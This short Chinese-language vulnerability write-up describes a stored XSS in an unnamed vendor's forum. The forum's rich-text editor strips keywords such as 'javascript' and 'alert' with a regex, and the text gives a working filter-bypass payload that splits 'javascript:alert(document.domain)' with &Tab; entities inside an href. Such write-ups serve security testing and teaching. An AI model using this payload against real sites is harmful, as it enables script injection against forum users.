 [转义编码处理缺陷案例] 某厂商论坛存储型 XSS
在前期测试时，发现某厂商论坛的富文本编辑器遇到 javascript,alert 等关键词的时候，会直
接利用正则匹配的方式删除。也就是说<a href="javascript:alert(1)"> 会被过滤成<a
href=":(1)">
通过简单的 Fuzz，发现该富文本编辑器存在进制编码处理缺陷，所以构造 Payload 如下：
<a
href="j&Tab;a&Tab;v&Tab;a&Tab;s&Tab;c&Tab;r&Tab;i&Tab;p&Tab;t&Tab;:a&Tab;l&Tab;e
&Tab;r&Tab;t&Tab;(&Tab;document.domain&Tab;);//http://www.baidu.com">